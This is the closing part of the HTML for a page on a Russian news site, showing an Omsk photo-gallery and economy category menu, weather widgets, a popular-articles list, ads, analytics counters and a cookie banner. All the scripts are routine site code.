	<option class="level-1" value="1000119">&nbsp;&nbsp;&nbsp;Омские КОРАЛЛЫ&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1000104">&nbsp;&nbsp;&nbsp;Омские МЕМОРИАЛЫ&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1000154">&nbsp;&nbsp;&nbsp;Омские МИТИНГИ&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="1000118">&nbsp;&nbsp;&nbsp;Омские ПОЖАРЫ&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="1000148">&nbsp;&nbsp;&nbsp;Омские ФОНТАНЫ&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="1000150">&nbsp;&nbsp;&nbsp;Омские ЦВЕТЫ&nbsp;&nbsp;(149)</option>
	<option class="level-1" value="100068">&nbsp;&nbsp;&nbsp;Омский дайвинг&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="100084">&nbsp;&nbsp;&nbsp;Омский ипподром&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="1000106">&nbsp;&nbsp;&nbsp;Омский НИИ ПИ МЗ РСФСР&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="100081">&nbsp;&nbsp;&nbsp;Омский Пресс-Центр&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="1000127">&nbsp;&nbsp;&nbsp;Омский СВЕТ&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="100050">&nbsp;&nbsp;&nbsp;Омский ТРАМВАЙ&nbsp;&nbsp;(113)</option>
	<option class="level-1" value="100014">&nbsp;&nbsp;&nbsp;Омское ГРАФФИТИ&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="1000155">&nbsp;&nbsp;&nbsp;Омское МЕДИАСООБЩЕСТВО&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="100051">&nbsp;&nbsp;&nbsp;Осторожно, граница!&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="1000107">&nbsp;&nbsp;&nbsp;Отпуск в &#171;Зеленой Роще&#187;&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="1000161">&nbsp;&nbsp;&nbsp;Отпуск в АРТЫНе&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1000120">&nbsp;&nbsp;&nbsp;Памяти Михаила Бударина&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="100098">&nbsp;&nbsp;&nbsp;Памятник Врубелю&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="1000101">&nbsp;&nbsp;&nbsp;Памятник Врубелю. Конкурсные работы 2003 года&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="1000184">&nbsp;&nbsp;&nbsp;Парад НЕВЕСТ&nbsp;&nbsp;(55)</option>
	<option class="level-1" value="1000190">&nbsp;&nbsp;&nbsp;Парки, скверы, аллеи&nbsp;&nbsp;(76)</option>
	<option class="level-1" value="100075">&nbsp;&nbsp;&nbsp;Пенелопа dreams&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="1000149">&nbsp;&nbsp;&nbsp;Первая Мировая в Омске&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="100066">&nbsp;&nbsp;&nbsp;Первый лед &#8212; 2001&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="1000183">&nbsp;&nbsp;&nbsp;ПЕРВЫЙ МИТИНГ на &#171;Динамо&#187;&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="100099">&nbsp;&nbsp;&nbsp;Платье года &#8212; 2003&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="100021">&nbsp;&nbsp;&nbsp;ПЛЯЖИ Омска&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="100015">&nbsp;&nbsp;&nbsp;Подготовка к дню города 2001&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="100091">&nbsp;&nbsp;&nbsp;Политики Нового Поколения&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="100011">&nbsp;&nbsp;&nbsp;Праздник 1 Мая 2001 года&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="100049">&nbsp;&nbsp;&nbsp;Презентация &#171;Патефон Сквер&#187;&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1000122">&nbsp;&nbsp;&nbsp;Презентация Владимира Гачинского&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="100037">&nbsp;&nbsp;&nbsp;Презентация фильма &#171;Планета обезьян&#187;&nbsp;&nbsp;(31)</option>
	<option class="level-1" value="10007">&nbsp;&nbsp;&nbsp;Презентация х/ф &#171;Мумия возвращается&#187;&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="100093">&nbsp;&nbsp;&nbsp;Премиум-шоу &#171;С.П.Л.А.В.-2&#187; &nbsp;&nbsp;(11)</option>
	<option class="level-1" value="100077">&nbsp;&nbsp;&nbsp;Пресс-конференция Intel&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="100073">&nbsp;&nbsp;&nbsp;Проводы Александры&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="100041">&nbsp;&nbsp;&nbsp;Прогулка по Иртышу&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="1000147">&nbsp;&nbsp;&nbsp;Профессор Потапов&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="100017">&nbsp;&nbsp;&nbsp;Прыжки с парашютом в РОСТО&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="100074">&nbsp;&nbsp;&nbsp;Работы Тамары Немчиновой&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="1000111">&nbsp;&nbsp;&nbsp;Рекорд Гиннеса&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="100055">&nbsp;&nbsp;&nbsp;Римско-Католическая Церковь&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="10009">&nbsp;&nbsp;&nbsp;Русские еврогонки на картинге&nbsp;&nbsp;(33)</option>
	<option class="level-1" value="100065">&nbsp;&nbsp;&nbsp;С Новым 2002 Годом!&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="1000193">&nbsp;&nbsp;&nbsp;С птичьего полета&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="1000164">&nbsp;&nbsp;&nbsp;Санкт-ПЕТЕРБУРГ глазами омичей&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="1000168">&nbsp;&nbsp;&nbsp;Сергей БАРАНОВ. Галерея&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="100039">&nbsp;&nbsp;&nbsp;Сергей ДРОБОТЕНКО&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="1000124">&nbsp;&nbsp;&nbsp;Сибирские немцы&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="100072">&nbsp;&nbsp;&nbsp;Сибирский Ожог в &#171;Маракасе&#187;&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="1000174">&nbsp;&nbsp;&nbsp;Символы вражды&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="100012">&nbsp;&nbsp;&nbsp;Слет омских толкинистов&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="100089">&nbsp;&nbsp;&nbsp;Современный образ 2002. Галерея&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="100090">&nbsp;&nbsp;&nbsp;Современный образ 2002. Финал&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="1000140">&nbsp;&nbsp;&nbsp;Современный образ 2004&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="1000141">&nbsp;&nbsp;&nbsp;Современный образ 2004. Финал&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="1000162">&nbsp;&nbsp;&nbsp;Современный образ 2005&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="100048">&nbsp;&nbsp;&nbsp;Спектакль  Виктюка в Омске&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="1000123">&nbsp;&nbsp;&nbsp;СПЛАВ-3&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="100034">&nbsp;&nbsp;&nbsp;Спортклуб инвалидов &#171;Омич&#187;&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="100045">&nbsp;&nbsp;&nbsp;Струйная печать на тортах&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="100044">&nbsp;&nbsp;&nbsp;Талян&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="1000179">&nbsp;&nbsp;&nbsp;ТАМГА&nbsp;&nbsp;(31)</option>
	<option class="level-1" value="100069">&nbsp;&nbsp;&nbsp;Татьяна Жарова, известный омский стилист&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="1000114">&nbsp;&nbsp;&nbsp;Темная сторона Омска&nbsp;&nbsp;(70)</option>
	<option class="level-1" value="100052">&nbsp;&nbsp;&nbsp;Торговый центр &#171;Пять Звезд&#187;&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="100018">&nbsp;&nbsp;&nbsp;Торонто в Омске&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="1000159">&nbsp;&nbsp;&nbsp;Успенский собор&nbsp;&nbsp;(60)</option>
	<option class="level-1" value="1000103">&nbsp;&nbsp;&nbsp;Феномены омской природы&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="100031">&nbsp;&nbsp;&nbsp;Флора-2001&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="100087">&nbsp;&nbsp;&nbsp;Флора-2002&nbsp;&nbsp;(28)</option>
	<option class="level-1" value="1000112">&nbsp;&nbsp;&nbsp;Флора-2003&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="100088">&nbsp;&nbsp;&nbsp;Фотогалерея Олега Деркунского&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="100013">&nbsp;&nbsp;&nbsp;Часовня святого Илии Пророка&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="1000176">&nbsp;&nbsp;&nbsp;Чемпионат России по бальным танцам 2007 года&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="1000192">&nbsp;&nbsp;&nbsp;Чумазый Омск&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="100085">&nbsp;&nbsp;&nbsp;Юбилей Леонида Рыженко&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10001">&nbsp;&nbsp;&nbsp;Юлия Пелевина. Один день из жизни.&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="100035">&nbsp;&nbsp;&nbsp;Яхт-клуб &#171;Оптимист&#187;&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="2">Экономика&nbsp;&nbsp;(4&nbsp;994)</option>
	<option class="level-1" value="27">&nbsp;&nbsp;&nbsp;Аграрные&nbsp;&nbsp;(202)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Бизнес&nbsp;&nbsp;(1&nbsp;580)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Инновации&nbsp;&nbsp;(117)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Маркетинг&nbsp;&nbsp;(680)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Недвижимость&nbsp;&nbsp;(368)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Промышленность&nbsp;&nbsp;(841)</option>
	<option class="level-1" value="26">&nbsp;&nbsp;&nbsp;Строительство&nbsp;&nbsp;(294)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Торговля&nbsp;&nbsp;(767)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Финансы&nbsp;&nbsp;(960)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="block-3" class="sb-widget mh-clearfix widget_block"><div style="background: #005a8c; padding: 20px; border-radius: 12px;">
<div style="overflow: hidden;float: left;width: 80px;">
                                <img src="https://ru-meteo.com/img/weather/degree-cloud-lg.png" style=" width: 70px; ">
                            </div>
<div style="color: #fff; font-size: 15px; line-height: 21px; overflow: hidden; font-weight: 100; width: auto; padding-left: 10px; text-align: left;">Сейчас в Москве <b>"Небольшая облачность"</b>. Ощущается как <b>+2°C</b></div>
<div style="margin: 10px 0 0; padding: 10px 0 0; font-size: 14px; color: #818181; border-top: 1px solid #7a7a7a4f; line-height: 18px; text-align: center;">Прогноз погоды с сайта <a href="https://ru-meteo.com/" target="_blank" style="color:#818181;">RU-METEO.COM</a></div>
<p></p></div></div><div id="custom_html-2" class="widget_text sb-widget mh-clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://seameteo.com/evropa/rossia/sochi" target="_blank" rel="noopener"> <div class="card_weather weather_yasno" style="background: -webkit-linear-gradient(28.09deg, #FDA40A -12.22%, #F42B03 95.57%);background: linear-gradient(61.91deg, #FDA40A -12.22%, #F42B03 95.57%);box-shadow: 0px 9px 22px rgba(0, 0, 0, 0.25);color: #fff;border-radius: 32px;position: relative;box-sizing: border-box;padding: 30px 30px;"> <div class="card-body icon-weather-small-md bgstyl_yasno"> <div class="card_onebloc"> <div class="card-header" style=" font-size: 21px; margin: 0 0 10px; ">Вода на сегодня в Сочи</div> <div class="card-text temp_water" style=" display: flex; flex-direction: row; justify-content: space-between; align-items: center; padding: 5px 0; line-height: 26px; "> <div class="tit_one">Температура моря:</div> <div class="tit_two red_water" style=" font-weight: bold; font-size: 23px; ">+10°C</div> </div> <div class="card-text temp_weather" style=" display: flex; flex-direction: row; justify-content: space-between; align-items: center; padding: 5px 0; line-height: 26px; "> <div class="tit_one">Температура воздуха:</div> <div class="tit_two">13.82°C</div> </div> <div class="card-text temp_air" style=" display: flex; flex-direction: row; justify-content: space-between; align-items: center; padding: 5px 0; line-height: 26px; "> <div class="tit_one">Небо:</div> <div class="tit_two">Ясно</div> </div> </div> </div> </div> </a></div></div><div id="ratings-widget-3" class="sb-widget mh-clearfix widget_ratings-widget"><h4 class="widget-title"><span>Самое популярное</span></h4><ul>
<div class="onpoaa">
                            <div class="imgaa"><img width="150" height="150" src="https://rmx.ru/wp-content/uploads/2020/03/blobid1583574998495-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="пиво и пивные напитки" loading="lazy" /></div>
                            <div class="linte"><a href="https://rmx.ru/reviews/10-surrogatov-kotorye-pritvoryayutsya-pivom-chernyj-spisok-nenastoyashhih-napitkov">10 суррогатов, которые притворяются пивом &mdash; черный список ненастоящих напитков</a></div>
                            <div class="linrat">
                                <img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="168 votes, average: 1,78 out of 5" title="168 votes, average: 1,78 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_half.gif" alt="168 votes, average: 1,78 out of 5" title="168 votes, average: 1,78 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="168 votes, average: 1,78 out of 5" title="168 votes, average: 1,78 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="168 votes, average: 1,78 out of 5" title="168 votes, average: 1,78 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="168 votes, average: 1,78 out of 5" title="168 votes, average: 1,78 out of 5" class="post-ratings-image" />    
                            </div>
                        </div>
<div class="onpoaa">
                            <div class="imgaa"><img width="150" height="150" src="https://rmx.ru/wp-content/uploads/2020/11/903759-dark-chocolate-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Шоколад и ребенок" loading="lazy" /></div>
                            <div class="linte"><a href="https://rmx.ru/reviews/5-proizvoditelej-shokoladok-s-palmovym-maslom-ot-kotoryh-my-etogo-ne-ozhidali">5 производителей шоколадок с пальмовым маслом, от которых мы этого не ожидали</a></div>
                            <div class="linrat">
                                <img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="67 votes, average: 4,28 out of 5" title="67 votes, average: 4,28 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="67 votes, average: 4,28 out of 5" title="67 votes, average: 4,28 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="67 votes, average: 4,28 out of 5" title="67 votes, average: 4,28 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="67 votes, average: 4,28 out of 5" title="67 votes, average: 4,28 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_half.gif" alt="67 votes, average: 4,28 out of 5" title="67 votes, average: 4,28 out of 5" class="post-ratings-image" />    
                            </div>
                        </div>
<div class="onpoaa">
                            <div class="imgaa"><img width="150" height="150" src="https://rmx.ru/wp-content/uploads/2023/02/111-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /></div>
                            <div class="linte"><a href="https://rmx.ru/reviews/magnitnye-buri-v-omske-na-segodnya-i-30-dnej">Магнитные бури в Омске на сегодня и 30 дней</a></div>
                            <div class="linrat">
                                <img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="66 votes, average: 3,03 out of 5" title="66 votes, average: 3,03 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="66 votes, average: 3,03 out of 5" title="66 votes, average: 3,03 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="66 votes, average: 3,03 out of 5" title="66 votes, average: 3,03 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="66 votes, average: 3,03 out of 5" title="66 votes, average: 3,03 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="66 votes, average: 3,03 out of 5" title="66 votes, average: 3,03 out of 5" class="post-ratings-image" />    
                            </div>
                        </div>
<div class="onpoaa">
                            <div class="imgaa"><img width="150" height="150" src="https://rmx.ru/wp-content/uploads/2020/04/blobid1586319257841-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Малышева в эфире" loading="lazy" /></div>
                            <div class="linte"><a href="https://rmx.ru/reviews/mozhno-li-verit-teledoktoram-vsya-pravda-o-myasnikove-malyshevoj-i-komarovskom">Можно ли верить теледокторам: вся правда о Мясникове, Малышевой и Комаровском</a></div>
                            <div class="linrat">
                                <img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="52 votes, average: 2,77 out of 5" title="52 votes, average: 2,77 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="52 votes, average: 2,77 out of 5" title="52 votes, average: 2,77 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_half.gif" alt="52 votes, average: 2,77 out of 5" title="52 votes, average: 2,77 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="52 votes, average: 2,77 out of 5" title="52 votes, average: 2,77 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="52 votes, average: 2,77 out of 5" title="52 votes, average: 2,77 out of 5" class="post-ratings-image" />    
                            </div>
                        </div>
<div class="onpoaa">
                            <div class="imgaa"><img width="150" height="150" src="https://rmx.ru/wp-content/uploads/2020/03/depositphotos_3591215_m-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="растворимый кофе" loading="lazy" /></div>
                            <div class="linte"><a href="https://rmx.ru/reviews/7-surrogatov-pod-vidom-rastvorimogo-kofe-luchshe-ostavte-na-prilavke">7 суррогатов под видом растворимого кофе &mdash; лучше оставьте на прилавке</a></div>
                            <div class="linrat">
                                <img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="49 votes, average: 3,63 out of 5" title="49 votes, average: 3,63 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="49 votes, average: 3,63 out of 5" title="49 votes, average: 3,63 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="49 votes, average: 3,63 out of 5" title="49 votes, average: 3,63 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_half.gif" alt="49 votes, average: 3,63 out of 5" title="49 votes, average: 3,63 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="49 votes, average: 3,63 out of 5" title="49 votes, average: 3,63 out of 5" class="post-ratings-image" />    
                            </div>
                        </div>
</ul>
</div>    
    <div class="side-box clear sb-widget">
        <div class="linkpos">
            <h4 class="titposs widget-title"><span>Сейчас обсуждают:</span></h4>
            <div class="onpoaa">
                <ul>
                                    </ul>
            </div>
        </div>
    </div>
    
    <div class="side-box clear sb-widget">
        <div id="fixblock_new" style="margin:20px 0;">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- RMX - в сайдбаре - 300х600 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:300px;height:600px"
                 data-ad-client="ca-pub-7254176021288700"
                 data-ad-slot="8388842248"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
    </div>
    
</aside></div>
</div>
<footer class="mh-footer">
	<div class="wrapper-inner">
		<p class="copyright">Content © ДО-инфо, 2000-2026 | Design © MH Newsdesk lite by <a href="http://www.mhthemes.com/" rel="nofollow">MH Themes</a></p>
        <p>По всем вопросам обращайтесь на почту <a href="mailto:info@rmx.ru">info@rmx.ru</a></p>

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=113197&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/113197/1_0_FFFFFFFF_FFFFFFFF_0_pageviews"
style="width:80px; height:15px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры)" onclick="try{Ya.Metrika.informer({i:this,id:113197,lang:'ru'});return false}catch(e){}" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter113197 = new Ya.Metrika({
                    id:113197,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/113197" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57087613, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57087613" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t25.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->

	</div>
    
    <script type="text/javascript">
    function getTopOffset(e) { 
        var y = 0;
        do { y += e.offsetTop; } while (e = e.offsetParent);
        return y;
    }
    var block = document.getElementById('fixblock_new');
    if ( null != block ) {
        var topPos = getTopOffset( block );
        window.onscroll = function() {
            var scrollHeight = Math.max( document.documentElement.scrollHeight, document.documentElement.clientHeight),
                blockHeight = 600, 
                footerHeight =  600, 
                stopPos = scrollHeight - blockHeight - footerHeight; 
            var newcss = (topPos < window.pageYOffset) ? 
                'top:1px; width:240xp; position: fixed;' : 'position:static;';
            if ( window.pageYOffset > stopPos ) 
                newcss = 'position:static;';
            block.setAttribute( 'style', newcss );
        }
    }
    </script>

</footer>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://rmx.ru";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmx.ru/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/rmx.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/rmx.ru\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://rmx.ru/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://rmx.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://rmx.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
